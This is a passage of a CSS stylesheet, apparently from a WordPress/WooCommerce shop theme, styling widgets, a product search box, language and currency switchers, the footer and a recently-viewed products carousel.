.widget_categories li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_archive li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_meta li,
.widget-recent-comments li {
  padding: 8px 0;
}

.widget_categories li:first-child,
.widget_recent_comments li:first-child,
.widget_rss li:first-child,
.widget_pages li:first-child,
.widget_archive li:first-child,
.widget_nav_menu li:first-child,
.widget_recent_entries li:first-child,
.widget_meta li:first-child,
.widget-recent-comments li:first-child {
  padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_archive li:last-child,
.widget_nav_menu li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget-recent-comments li:last-child {
  padding-bottom: 0;
}

.widget_categories .children,
.widget_categories .sub-menu,
.widget_recent_comments .children,
.widget_recent_comments .sub-menu,
.widget_rss .children,
.widget_rss .sub-menu,
.widget_pages .children,
.widget_pages .sub-menu,
.widget_archive .children,
.widget_archive .sub-menu,
.widget_nav_menu .children,
.widget_nav_menu .sub-menu,
.widget_recent_entries .children,
.widget_recent_entries .sub-menu,
.widget_meta .children,
.widget_meta .sub-menu,
.widget-recent-comments .children,
.widget-recent-comments .sub-menu {
  margin-top: 10px;
  margin-left: 15px;
}

.widget_categories .children li a,
.widget_categories .sub-menu li a,
.widget_recent_comments .children li a,
.widget_recent_comments .sub-menu li a,
.widget_rss .children li a,
.widget_rss .sub-menu li a,
.widget_pages .children li a,
.widget_pages .sub-menu li a,
.widget_archive .children li a,
.widget_archive .sub-menu li a,
.widget_nav_menu .children li a,
.widget_nav_menu .sub-menu li a,
.widget_recent_entries .children li a,
.widget_recent_entries .sub-menu li a,
.widget_meta .children li a,
.widget_meta .sub-menu li a,
.widget-recent-comments .children li a,
.widget-recent-comments .sub-menu li a {
  padding-left: 10px;
}

.widget_categories .children li:last-child,
.widget_categories .sub-menu li:last-child,
.widget_recent_comments .children li:last-child,
.widget_recent_comments .sub-menu li:last-child,
.widget_rss .children li:last-child,
.widget_rss .sub-menu li:last-child,
.widget_pages .children li:last-child,
.widget_pages .sub-menu li:last-child,
.widget_archive .children li:last-child,
.widget_archive .sub-menu li:last-child,
.widget_nav_menu .children li:last-child,
.widget_nav_menu .sub-menu li:last-child,
.widget_recent_entries .children li:last-child,
.widget_recent_entries .sub-menu li:last-child,
.widget_meta .children li:last-child,
.widget_meta .sub-menu li:last-child,
.widget-recent-comments .children li:last-child,
.widget-recent-comments .sub-menu li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.widget_recent_comments ul li,
.widget_rss ul li {
  line-height: 1.4;
}

.widget_recent_comments ul li a,
.widget_rss ul li a {
  color: #000;
}

.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
  clear: both;
  display: block;
  content: '';
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  margin-right: 3px;
  margin-bottom: 5px;
  float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
  color: #0099cc;
}

.widget_tag_cloud a.selected,
.widget_product_tag_cloud a.selected {
  color: #0099cc;
}

.widget_tag_cloud a:last-child > span,
.widget_product_tag_cloud a:last-child > span {
  display: none;
}

.widget_tag_cloud a {
  font-size: 14px !important;
}

.widget_tag_cloud a:after {
  content: ',';
  display: inline-block;
}

.widget_tag_cloud a:last-child:after {
  display: none;
}

.widget_product_tag_cloud a:hover {
  color: var(--mf-primary-color);
}

.widget-recent-comments li {
  padding: 20px 0;
  color: #ccc;
}

.widget-recent-comments li a,
.widget-recent-comments li p {
  color: #999;
}

.widget_recent_entries ul li a {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.1;
}

.social-links-widget .social-links-list,
.social-links-widget .socials {
  margin: 0 -10px;
}

.social-links-widget .share-social {
  color: #ccc;
  padding: 0 10px;
  margin-bottom: 10px;
  display: inline-block;
}

.social-links-widget .share-social svg {
  vertical-align: -0.125em;
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: inline-block;
}

.social-links-widget .share-facebook {
  color: #336699;
}

.social-links-widget .share-twitter {
  color: #00ccff;
}

.social-links-widget .share-googleplus {
  color: #cc0000;
}

.social-links-widget .share-youtube {
  color: #cc3333;
}

.social-links-widget .share-tumblr {
  color: #34526f;
}

.social-links-widget .share-linkedin {
  color: #0077b5;
}

.social-links-widget .share-pinterest {
  color: #c92228;
}

.social-links-widget .share-flickr {
  color: #0063dc;
}

.social-links-widget .share-instagram {
  color: #996633;
}

.social-links-widget .share-dribbble {
  color: #ea4c89;
}

.social-links-widget .share-skype {
  color: #12a5f4;
}

.social-links-widget .share-rss {
  color: #ee802f;
}

.social-links-widget .share-telegram {
  color: #0088cc;
  font-size: 18px;
}

.social-links-widget .share-whatsapp {
  color: #25d366;
  font-size: 18px;
}

.social-links-widget .share-viber {
  color: #665cac;
  font-size: 18px;
}

.social-links-widget .share-vk {
  color: #4c75a3;
  font-size: 18px;
}

.social-links-widget .share-ok {
  color: #ed812b;
  font-size: 16px;
}

.widget-language ul li {
  display: inline-block;
  margin-right: 25px;
}

.widget-language ul li a {
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
}

.widget-language ul li a:hover {
  color: var(--mf-primary-color);
}

.widget-language ul li.active a {
  color: var(--mf-primary-color);
}

.woocommerce-product-search {
  position: relative;
  border: 1px solid #f5f5f5;
  color: #000;
  background-color: #f5f5f5;
  padding: 12px 20px;
}

.woocommerce-product-search:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 17px;
  transform: translateY(-50%);
  font-size: 18px;
  color: #000;
}

.woocommerce-product-search label {
  margin-bottom: 0;
}

.woocommerce-product-search .search-field {
  border: none;
  color: #000;
  width: 100%;
  background-color: transparent;
  font-weight: 400;
}

.woocommerce-product-search .search-field:focus {
  border: none;
  outline: none;
}

.woocommerce-product-search ::-webkit-input-placeholder {
  color: #999;
}

.woocommerce-product-search :-moz-placeholder {
  color: #999;
}

.woocommerce-product-search ::-moz-placeholder {
  color: #999;
}

.woocommerce-product-search :-ms-input-placeholder {
  color: #999;
}

.woocommerce-product-search input[type='submit'] {
  width: 40px;
  height: 40px;
  background: transparent;
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
  border: none;
  text-indent: -9999px;
  z-index: 10;
}

.widgets-area ul.product_list_widget li,
.dokan-store-sidebar ul.product_list_widget li {
  margin-bottom: 15px;
}

.widgets-area ul.product_list_widget li:last-child,
.dokan-store-sidebar ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.widgets-area ul.product_list_widget li:after,
.dokan-store-sidebar ul.product_list_widget li:after {
  clear: both;
  display: block;
  content: '';
}

.widgets-area ul.product_list_widget li img,
.dokan-store-sidebar ul.product_list_widget li img {
  float: left;
  margin-right: 15px;
  width: 80px;
  margin-left: 0;
}

.widgets-area ul.product_list_widget li a,
.dokan-store-sidebar ul.product_list_widget li a {
  font-size: 14px;
  font-weight: 400;
  color: #0066cc;
  display: inherit;
  margin-bottom: 5px;
}

.widgets-area ul.product_list_widget .product-title,
.dokan-store-sidebar ul.product_list_widget .product-title {
  font-size: 14px;
  font-weight: 400;
  color: #0066cc;
  display: inherit;
  margin-bottom: 8px;
  line-height: 1.2;
}

.widgets-area ul.product_list_widget .woocommerce-Price-amount,
.dokan-store-sidebar ul.product_list_widget .woocommerce-Price-amount {
  font-size: 16px;
  color: #000;
  font-weight: 400;
  padding-top: 5px;
  display: inline-block;
}

.widgets-area ul.product_list_widget li del,
.dokan-store-sidebar ul.product_list_widget li del {
  padding-left: 5px;
}

.widgets-area ul.product_list_widget li del .woocommerce-Price-amount,
.dokan-store-sidebar ul.product_list_widget li del .woocommerce-Price-amount {
  font-size: 14px;
  text-decoration: line-through;
  color: #999;
}

.widgets-area ul li,
.dokan-store-sidebar ul li {
  display: block;
  padding: 5px 0;
}

.widgets-area ul li a,
.dokan-store-sidebar ul li a {
  color: #000;
}

.widgets-area ul li.current-cat > a,
.widgets-area ul li.current-cat > .count,
.widgets-area ul li.chosen > a,
.widgets-area ul li.chosen > .count,
.dokan-store-sidebar ul li.current-cat > a,
.dokan-store-sidebar ul li.current-cat > .count,
.dokan-store-sidebar ul li.chosen > a,
.dokan-store-sidebar ul li.chosen > .count {
  color: var(--mf-primary-color);
}

.widgets-area ul li.current-cat > a,
.widgets-area ul li.chosen > a,
.dokan-store-sidebar ul li.current-cat > a,
.dokan-store-sidebar ul li.chosen > a {
  font-weight: 600;
}

.widgets-area ul li .children,
.dokan-store-sidebar ul li .children {
  padding-left: 15px;
  margin-top: 7px;
}

.widgets-area ul li .children li:last-child,
.dokan-store-sidebar ul li .children li:last-child {
  padding-bottom: 0;
}

.widgets-area ul li .children li a,
.dokan-store-sidebar ul li .children li a {
  color: #666666;
}

.widgets-area ul li .children li a:hover,
.dokan-store-sidebar ul li .children li a:hover {
  color: #000;
}

.widgets-area ul li .children li.current-cat > a,
.dokan-store-sidebar ul li .children li.current-cat > a {
  color: var(--mf-primary-color);
}

.widgets-area > ul > li:last-child,
.dokan-store-sidebar > ul > li:last-child {
  padding-bottom: 0;
}

.widgets-area > ul > li:first-child,
.dokan-store-sidebar > ul > li:first-child {
  padding-top: 0;
}

.widgets-area .widget_shopping_cart .buttons .button,
.dokan-store-sidebar .widget_shopping_cart .buttons .button {
  width: 100%;
}

.mf_widget_product_categories ul li,
.wcv.widget_product_categories ul li {
  position: relative;
  padding-right: 16px;
}

.mf_widget_product_categories ul li .cat-menu-close,
.wcv.widget_product_categories ul li .cat-menu-close {
  position: absolute;
  top: 8px;
  right: 0;
  font-size: 12px;
  color: #000;
  cursor: pointer;
}

.mf_widget_product_categories ul li.mf-current-cat-parent > a,
.mf_widget_product_categories ul li.mf-back-shop > a,
.wcv.widget_product_categories ul li.mf-current-cat-parent > a,
.wcv.widget_product_categories ul li.mf-back-shop > a {
  font-weight: 600;
}

.mf_widget_product_categories ul li.mf-current-cat-parent > a:before,
.mf_widget_product_categories ul li.mf-back-shop > a:before,
.wcv.widget_product_categories ul li.mf-current-cat-parent > a:before,
.wcv.widget_product_categories ul li.mf-back-shop > a:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 12px;
  margin-right: 5px;
}

.mf_widget_product_categories ul li.mf-back-shop > a,
.wcv.widget_product_categories ul li.mf-back-shop > a {
  text-transform: uppercase;
}

.mf_widget_product_categories ul li.current-cat-parent > a,
.wcv.widget_product_categories ul li.current-cat-parent > a {
  color: #000;
}

.mf_widget_product_categories ul li.mf-current-cat-parent > .cat-menu-close,
.wcv.widget_product_categories ul li.mf-current-cat-parent > .cat-menu-close {
  display: none;
}

.mf_widget_product_categories ul li .children,
.wcv.widget_product_categories ul li .children {
  display: none;
  padding-left: 15px;
  margin-top: 7px;
}

.mf_widget_product_categories ul li .children li:last-child,
.wcv.widget_product_categories ul li .children li:last-child {
  padding-bottom: 0;
}

.mf_widget_product_categories ul li .children li a,
.wcv.widget_product_categories ul li .children li a {
  color: #666666;
}

.mf_widget_product_categories ul li .children li a:hover,
.wcv.widget_product_categories ul li .children li a:hover {
  color: #000;
}

.mf_widget_product_categories ul li .children li.current-cat > a,
.wcv.widget_product_categories ul li .children li.current-cat > a {
  color: #000;
}

.mf_widget_product_categories ul li.opened > .cat-menu-close i:before,
.wcv.widget_product_categories ul li.opened > .cat-menu-close i:before {
  content: '\e939';
}

.mf_widget_product_categories
  ul.product-categories.has-view-more
  > li:not(.mf-back-shop) {
  display: none;
}

.mf_widget_product_categories ul.product-categories.show-children-only > li {
  padding-right: 0;
}

.mf_widget_product_categories
  ul.product-categories.show-children-only
  > li.mf-current-tax
  > a {
  color: var(--mf-primary-color);
  text-transform: none;
}

.mf_widget_product_categories
  ul.product-categories.show-children-only
  > li.mf-current-tax
  > a:before {
  display: none;
}

.mf_widget_product_categories
  ul.product-categories.show-children-only
  > li.cat-item {
  padding-left: 15px;
}

.mf_widget_product_categories .mf-widget-product-cats-btn {
  margin-top: 10px;
}

.mf_widget_product_categories .mf-widget-product-cats-btn.show-children-only {
  padding-left: 15px;
}

.mf_widget_product_categories .show-less,
.mf_widget_product_categories .show-more {
  cursor: pointer;
  color: #000;
  text-transform: uppercase;
  display: none;
}

.mf_widget_product_categories .show-less i,
.mf_widget_product_categories .show-more i {
  padding-right: 5px;
}

.widget .mc4wp-form {
  width: 100%;
}

.widget .mc4wp-form .mc4wp-form-fields {
  display: flex;
  align-items: center;
}

.widget .mc4wp-form input[type='email'] {
  border: 1px solid #ccc;
  padding: 15px;
  width: 100%;
  border-radius: 3px 0 0 3px;
  border-right: none;
  background-color: #fff;
}

.widget .mc4wp-form input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 48px;
  line-height: 48px;
  border-radius: 0 3px 3px 0;
}

#lang_sel,
.lang_sel {
  height: 16px;
}

#lang_sel a.lang_sel_sel,
.lang_sel a.lang_sel_sel {
  background: none;
  line-height: 1;
  color: var(--mf-gray-color);
  border: none;
  font-size: 14px;
  padding-left: 0;
}

#lang_sel > ul,
.lang_sel > ul {
  height: 16px;
  padding: 0;
}

#lang_sel > ul > li,
.lang_sel > ul > li {
  padding: 0 !important;
  height: auto;
  position: relative;
  list-style: none;
  border: none;
  width: auto;
}

#lang_sel > ul > li:hover ul,
.lang_sel > ul > li:hover ul {
  transform: scaleX(1);
  top: 100%;
}

#lang_sel > ul > li > a,
.lang_sel > ul > li > a {
  padding-right: 20px;
  position: relative;
}

#lang_sel > ul > li > a:after,
.lang_sel > ul > li > a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  padding-left: 5px;
  color: var(--mf-dark-color);
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
}

#lang_sel > ul > li > a:hover,
.lang_sel > ul > li > a:hover {
  color: var(--mf-dark-color);
}

#lang_sel > ul > li > a:hover:after,
.lang_sel > ul > li > a:hover:after {
  color: var(--mf-dark-color);
}

#lang_sel ul ul,
.lang_sel ul ul {
  top: 150%;
  z-index: 99999;
  left: 0;
  width: auto;
  height: auto;
  background-color: transparent;
  transform: scaleX(0);
  position: absolute;
  margin: 0;
  padding: 0;
  border: none;
  transition: top 0.35s;
}

#lang_sel ul ul li,
.lang_sel ul ul li {
  border-top: none;
  list-style: none;
  width: auto;
  display: block;
  float: none;
}

#lang_sel ul ul li a,
.lang_sel ul ul li a {
  padding: 5px 0;
  border: none;
  display: block;
  color: #666;
  line-height: 1;
  font-size: 14px;
  background-color: transparent;
}

#lang_sel ul ul li a:hover,
.lang_sel ul ul li a:hover {
  color: #000;
  background-color: transparent;
}

#lang_sel img.iclflag,
.lang_sel img.iclflag {
  top: 0;
  padding-right: 5px;
  width: auto;
  height: auto;
}

.mf-currency-widget .current {
  padding-right: 20px;
  position: relative;
  cursor: pointer;
}

.mf-currency-widget .current:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  padding-left: 5px;
  color: var(--mf-dark-color);
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
}

.mf-currency-widget .current:hover {
  color: var(--mf-dark-color);
}

.mf-currency-widget .current:hover:after {
  color: var(--mf-dark-color);
}

.mf-currency-widget ul {
  top: 150%;
  z-index: 99999;
  height: auto;
  background-color: transparent;
  transform: scaleX(0);
  position: absolute;
  margin: 0;
  padding: 0;
  border: none;
  transition: top 0.35s;
  border-top: 18px solid transparent;
  border-bottom: 1px solid #e7e7e7;
  min-width: 120px;
  left: -15px;
}

.mf-currency-widget ul li {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 0;
  background-color: #fff;
  padding: 0;
}

.mf-currency-widget ul li a {
  font-size: 14px;
}

.mf-currency-widget ul li:first-child {
  border-top: 1px solid #e7e7e7;
  padding-top: 10px;
}

.mf-currency-widget ul li:last-child {
  padding-bottom: 10px;
}

.mf-currency-widget ul li a {
  width: auto;
  height: auto;
  margin: 0;
  white-space: nowrap;
  padding: 7px 15px;
  color: #666 !important;
  display: inline-block;
}

.mf-currency-widget ul li a:hover {
  color: #000;
}

.mf-currency-widget .widget-currency {
  position: relative;
}

.mf-currency-widget:hover ul {
  transform: scaleX(1);
  top: 100%;
}

.widget .mf-currency-widget ul li a:hover {
  color: #000;
}

.mr-account-widget > ul {
  display: flex;
  align-items: center;
  margin: 0 -3px;
}

.mr-account-widget > ul li {
  padding: 0 3px;
}

.mr-account-widget > ul li .wd-login-icon {
  display: block;
  margin-top: 2px;
  margin-right: 7px;
}

.mr-account-widget > ul li .wd-logged-in {
  margin-top: 0;
}

.mr-account-widget > ul li a {
  color: #666;
}

.mr-account-widget > ul li a:hover {
  color: #000;
}

.mr-account-widget > ul > li > a {
  display: flex;
  align-items: center;
}

.mr-account-widget > ul > li:hover > ul {
  transform: scaleX(1);
  top: 100%;
}

.mr-account-widget > ul > li > ul {
  top: 150%;
  z-index: 99999;
  height: auto;
  background-color: transparent;
  transform: scaleX(0);
  position: absolute;
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-transition: top 0.35s;
  transition: top 0.35s;
  border-top: 18px solid transparent;
  border-bottom: 1px solid #e7e7e7;
  min-width: 120px;
  right: 0;
}

.mr-account-widget > ul > li > ul > li {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 0;
  background-color: #fff;
  padding: 0;
}

.mr-account-widget > ul > li > ul > li:first-child {
  padding-top: 10px;
  border-top: 1px solid #e7e7e7;
}

.mr-account-widget > ul > li > ul > li.logout {
  border-top: 1px solid #e7e7e7;
  padding-top: 10px;
}

.mr-account-widget > ul > li > ul > li:last-child {
  padding-bottom: 10px;
}

.mr-account-widget > ul > li > ul > li a {
  width: auto;
  height: auto;
  margin: 0;
  white-space: nowrap;
  padding: 7px 15px;
  color: #666 !important;
  display: inline-block;
}

.mr-account-widget > ul > li > ul > li li:last-child {
  padding-bottom: 10px;
}

/*--------------------------------------------------------------
7.1 - Socials
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 - Footer
--------------------------------------------------------------*/
.site-footer {
  border-top: 1px solid #e1e1e1;
}

.site-footer .footer-layout {
  background-color: #fff;
}

.site-footer .footer-gray {
  background-color: #f8f8f8;
}

.site-footer .footer-newsletter {
  padding-top: 65px;
  padding-bottom: 65px;
  border-bottom: 1px solid #e1e1e1;
}

.site-footer .footer-newsletter .newsletter-content h3,
.site-footer .footer-newsletter .newsletter-content h2,
.site-footer .footer-newsletter .newsletter-content h4,
.site-footer .footer-newsletter .newsletter-content h5,
.site-footer .footer-newsletter .newsletter-content h6 {
  font-weight: 600;
  margin: 0 0 5px;
}

.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields {
  display: flex;
  align-items: flex-end;
}

.site-footer
  .footer-newsletter
  .newsletter-form
  .mc4wp-form-fields
  input[type='email'] {
  border: 1px solid #ccc;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  border-radius: 4px 0 0 4px;
  width: 100%;
  background-color: #fff;
}

.site-footer
  .footer-newsletter
  .newsletter-form
  .mc4wp-form-fields
  input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  min-width: 170px;
  border-radius: 0 4px 4px 0;
}

.site-footer .footer-info {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 -15px;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 55px;
  padding-top: 25px;
}

.site-footer .footer-info .info-item-sep {
  position: relative;
}

.site-footer .footer-info .info-item-sep:last-child {
  display: none;
}

.site-footer .footer-info .info-item-sep:after {
  position: absolute;
  top: -15px;
  right: 0;
  width: 1px;
  height: 60px;
  background-color: #dadada;
  content: '';
}

.site-footer .footer-info .info-item {
  max-width: 25%;
  padding: 0 15px;
  display: flex;
  align-items: center;
  margin-top: 30px;
}

.site-footer .footer-info .info-item .info-thumb {
  margin-right: 20px;
}

.site-footer .footer-info .info-item i {
  font-size: 40px;
  color: var(--mf-primary-color);
  line-height: 1;
  display: block;
}

.site-footer .footer-info .info-item h3 {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 0;
}

.site-footer .footer-info .info-item p {
  margin-bottom: 0;
}

.site-footer .footer-widgets {
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin: 0 -15px;
  position: relative;
}

.site-footer .footer-widgets:after {
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  border-bottom: 1px solid #e1e1e1;
  display: block;
  content: '';
}

.site-footer .footer-widgets .footer-sidebar {
  max-width: 33.33%;
  padding: 0 15px;
}

.site-footer .footer-widgets.columns-5 .footer-sidebar {
  width: 25%;
}

.site-footer .footer-widgets.columns-5 .widget .mc4wp-form input[type='email'] {
  min-width: auto;
}

.site-footer .footer-widgets.columns-6 .footer-sidebar {
  max-width: 16.6%;
}

.site-footer .footer-widgets.columns-4 .footer-sidebar {
  max-width: 30%;
}

.site-footer .footer-widgets .widget {
  margin-bottom: 40px;
}

.site-footer .footer-widgets .widget:last-child {
  margin-bottom: 0;
}
.site-footer .footer-widgets .widget .widget-title {
  font-size: 21px;
  font-weight: 600;
  color: #078930;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.site-footer .footer-widgets .widget .mc4wp-form input[type='email'] {
  min-width: 200px;
}

.site-footer .footer-widgets .widget ul li {
  padding: 3px 0;
}
.site-footer .footer-widgets .widget ul li a {
  font-size: 15px;
  text-transform: capitalize;
  color: #5d5d5d;
  font-weight: 500;
  position: relative;
  transition: all 0.2s ease;
}

.site-footer .footer-widgets .widget ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #000;
  content: '';
  transition: 0.35s;
}

.site-footer .footer-widgets .widget ul li a:hover {
  color: #000;
}

.site-footer .footer-widgets .widget ul li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.site-footer .footer-links {
  padding-top: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid #e1e1e1;
}

.site-footer .footer-links .widget {
  margin-bottom: 10px;
}

.site-footer .footer-links .widget:last-child {
  margin-bottom: 0;
}

.site-footer .footer-links .widget_nav_menu .widget-title {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 0;
  padding-right: 5px;
}

.site-footer .footer-links .widget_nav_menu .widget-title + * {
  display: inline-block;
}

.site-footer .footer-links .widget_nav_menu ul {
  display: flex;
  flex-wrap: wrap;
}

.site-footer .footer-links .widget_nav_menu ul li {
  display: inline-block;
  position: relative;
  padding: 0 10px;
}

.site-footer .footer-links .widget_nav_menu ul li:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  height: 12px;
  width: 1px;
  content: '';
  background-color: #666;
}

.site-footer .footer-links .widget_nav_menu ul li a {
  color: #666;
  position: relative;
}

.site-footer .footer-links .widget_nav_menu ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #000;
  content: '';
  transition: 0.35s;
}

.site-footer .footer-links .widget_nav_menu ul li a:hover {
  color: #000;
}

.site-footer .footer-links .widget_nav_menu ul li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.site-footer .footer-links .widget_nav_menu ul li:last-child:after {
  display: none;
}

.site-footer .footer-copyright {
  color: #000;
}

.site-footer .footer-payments {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.site-footer .footer-payments .text {
  color: #000;
}

.site-footer .footer-payments ul {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  padding-left: 27px;
}

.site-footer .footer-payments ul li {
  list-style: none;
  padding-left: 13px;
}

.footer-layout-1 .footer-top {
  border-bottom: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}

.footer-layout-1 .footer-bottom {
  padding-top: 35px;
  padding-bottom: 35px;
}

.footer-layout-1 .footer-row {
  display: flex;
  align-items: center;
}

.footer-layout-1 .footer-row:before,
.footer-layout-1 .footer-row:after {
  display: none;
}

.mf-recently-products.footer-recently-viewed {
  background-color: #f4f5f5;
  padding-top: 70px;
  padding-bottom: 80px;
}

.mf-recently-products.no-background {
  background-color: transparent;
  padding-bottom: 120px;
}

.mf-recently-products.layout-1.hide-empty.no-products {
  display: none;
}

.mf-recently-products .mf-loading {
  height: 50px;
}

.mf-recently-products .recently-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 30px;
}

.mf-recently-products .recently-header .title {
  font-size: 24px;
  font-weight: 400;
  margin: 0 0 10px;
}

.mf-recently-products .recently-header .link {
  color: #000;
  border-bottom: 1px solid #000;
  line-height: 1;
  display: inline-block;
  margin-bottom: 8px;
}

.mf-recently-products .recently-header .link:hover {
  color: var(--mf-primary-color);
  border-color: var(--mf-border-primary-color);
}

.mf-recently-products .product-list {
  margin: 0;
  padding: 25px 55px;
  background-color: #fff;
  overflow: hidden;
  opacity: 0;
}

.mf-recently-products .product-list.slick-initialized,
.mf-recently-products .product-list.no-products {
  opacity: 1;
}

.mf-recently-products .product-list.slick-initialized li,
.mf-recently-products .product-list.no-products li {
  display: block;
}

.mf-recently-products .product-list li {
  padding: 0 15px;
  margin-bottom: 0;
  list-style: none;
  float: left;
  display: none;
  position: relative;
}

.mf-recently-products .product-list li:first-child {
  display: block;
}

.mf-recently-products .product-list li.text-center {
  float: none;
}

.mf-recently-products .product-list li a {
  border: 2px solid transparent;
  display: inline-block;
}

.mf-recently-products .product-list li a:hover {
  border-color: var(--mf-border-primary-color);
}

.mf-recently-products .product-list li .btn-secondary {
  border: none;
  display: inline-block;
  margin-top: 15px;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  background-color: #88aa00;
  color: #fff;
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
}

.mf-recently-products .product-list li .btn-secondary:hover,
.mf-recently-products .product-list li .btn-secondary:focus,
.mf-recently-products .product-list li .btn-secondary:active {
  background-color: #88aa00;
  color: #fff;
}

.mf-recently-products .product-list li .product-info {
  display: none;
  width: auto;
  width: 150px;
  position: absolute;
  top: 100px;
  left: 250px;
  z-index: 10002;
  box-shadow: 3px 4px 5px rgba(0, 0, 0, 0.3);
  padding: 10px 15px;
  background-color: rgba(255, 255, 255, 0.9);
  text-align: center;
}

.mf-recently-products .product-list li .product-info .product-title {
  margin: 0;
  font-weight: 500;
}

.mf-recently-products .product-list li .product-price {
  font-size: 14px;
  color: #000;
  line-height: 1;
  margin-top: 5px;
}

.mf-recently-products .product-list li .product-price ins {
  text-decoration: none;
  display: inline-block;
  color: #ff3300;
  font-weight: 400;
}

.mf-recently-products .product-list li .product-price del {
  display: inline-block;
  padding-left: 5px;
  color: #999;
  font-size: 12px;
}

.mf-recently-products .slick-arrow {
  position: absolute;
  top: 50%;
  left: 25px;
  transform: translateY(-50%);
  font-size: 36px;
  color: #ccc;
  transition: 0.5s;
  cursor: pointer;
}

.mf-recently-products .slick-arrow:hover {
  color: #000;
}

.mf-recently-products .slick-next-arrow {
  left: auto;
  right: 25px;
}

.mf-recently-products .slick-dots {
  display: none !important;
}

.page-template-template-homepage .mf-recently-products.no-padding-top {
  padding-top: 0;
}

.footer-history-products {
  position: fixed;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 9999;
}

.footer-history-products .recently-title {
  float: right;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  padding: 14px 45px 14px 17px;
  border: 1px solid #cccccc;
  border-bottom: none;
  margin: 0 75px 0 0;
  position: relative;
  background-color: #f4f5f5;
  margin-bottom: -1px;
  cursor: pointer;
}

.footer-history-products .recently-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  right: 17px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
  font-weight: 700;
  transition: 0.2s;
}

.footer-history-products .recently-title.active {
  background-color: #fff;
}

.footer-history-products .recently-title.active:after {
  transform: rotate(180deg) translateY(50%);
}

.footer-history-products .mf-recently-products {
  display: none;
  clear: both;
  padding-top: 5px;
  padding-bottom: 40px;
  background-color: #fff;
  position: relative;
}

.footer-history-products .mf-recently-products.no-products {
  padding-bottom: 0;
}

.footer-history-products .mf-recently-products.no-products .recently-header {
  display: none;
}

.footer-history-products .mf-recently-products .recently-header {
  position: absolute;
  bottom: -15px;
  left: 0;
  right: 0;
  justify-content: center;
  margin-bottom: 20px;
}

.footer-history-products .mf-recently-products .recently-header .title {
  display: none;
}

.backtotop {
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 10000;
  font-size: 36px;
  text-shadow: none;
  color: #000;
  text-align: center;
  opacity: 0;
  transition: 0.5s;
}

.backtotop.show-scroll {
  opacity: 1;
}

/*--------------------------------------------------------------
8.0 - Skin
--------------------------------------------------------------*/
.mf-light-skin {
  --mf-background-primary-text-color: #fff;
}

.mf-light-skin.header-layout-3 .site-header,
.mf-light-skin.header-layout-4 .site-header {
  --mf-gray-color: #fff;
  --mf-dark-color: #fff;
}

.mf-light-skin.header-layout-3 .site-header .main-menu,
